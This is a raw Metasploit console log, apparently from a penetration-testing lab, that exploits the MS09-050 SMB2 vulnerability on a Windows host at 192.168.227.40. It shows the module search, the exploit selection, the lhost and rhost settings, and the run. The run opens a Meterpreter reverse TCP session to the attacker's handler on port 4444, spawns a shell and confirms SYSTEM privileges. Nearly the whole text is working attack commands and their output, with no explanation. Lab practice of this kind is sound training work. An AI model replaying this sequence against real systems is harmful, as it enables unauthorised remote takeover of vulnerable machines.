 msf6 exploit(multi/handler) > search ms09-050
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms09_050_smb2_negotiate_func_index 2009-09-07 good No MS09-050 Microso
1 auxiliary/dos/windows/smb/ms09_050_smb2_negotiate_pidhigh . normal No Microsoft SRV2.SY
2 auxiliary/dos/windows/smb/ms09_050_smb2_session_logoff . normal No Microsoft SRV2.SY
Interact with a module by name or index. For example info 2, use 2 or use auxiliary/dos/windows/smb/ms09_050_smb2_
msf6 exploit(multi/handler) > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > set lhost tun0
lhost => tun0
msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > set rhost 192.168.227.40
rhost => 192.168.227.40
msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > run
[*] Started reverse TCP handler on 192.168.45.239:4444
[*] 192.168.227.40:445 - Connecting to the target (192.168.227.40:445)...
[*] 192.168.227.40:445 - Sending the exploit packet (951 bytes)...
[*] 192.168.227.40:445 - Waiting up to 180 seconds for exploit to trigger...
[*] Sending stage (176198 bytes) to 192.168.227.40
[*] Meterpreter session 1 opened (192.168.45.239:4444 -> 192.168.227.40:49159) at 2024-10-15 12:20:59 -0400
meterpreter > shell
Process 3196 created.
Channel 1 created.
Microsoft Windows [Version 6.0.6001]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system